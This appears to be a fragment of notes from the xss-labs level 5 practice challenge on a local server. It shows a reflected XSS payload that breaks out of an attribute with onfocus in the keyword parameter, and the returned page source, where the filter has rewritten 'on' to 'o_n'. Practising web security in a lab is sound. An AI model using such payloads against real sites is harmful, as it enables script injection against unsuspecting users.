 欢迎来到level5
http://127.0.0.1:90/xss-labs/level
view-source:http://127.0.0.1:90/xss-labs/level5.php?keyword="+onfocus%3Djavascript%3Aalert(7)+"&submit=%E6%90%9C
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level6.php?keyword=break it out!";
9 }
10 </script>
11 <title>欢迎来到level5</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level5</h1>
15 <h2 align=center>没有找到和&quot; onfocus=javascript:alert(7) &quot;相关的结果.</h2><center>
16 <form action=level5.php method=GET>
17 <input name=keyword  value="" o_nfocus=javascript:alert(7) "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>
21 <h3 align=center>payload的长度:32</h3></body>
22 </html>
23
24